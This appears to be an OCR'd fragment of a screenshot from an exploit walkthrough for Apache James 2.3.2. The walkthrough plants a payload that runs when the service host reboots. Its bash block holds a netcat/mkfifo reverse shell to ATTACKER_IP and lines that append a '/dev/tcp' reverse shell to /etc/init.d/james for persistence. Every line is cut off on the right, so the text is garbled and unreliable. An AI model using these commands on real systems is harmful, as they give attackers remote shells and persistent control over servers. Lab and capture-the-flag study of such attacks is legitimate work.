
## Reboot-Triggered Payl
Another James `2.3.2` p
command into the target
reboots the service host
```bash

rm /tmp/f;mkfifo /tmp/f
| nc ATTACKER_IP 3333 >
echo "#!/bin/bash" > /e
echo "bash -i >& /dev/t
>> /etc/init.d/james
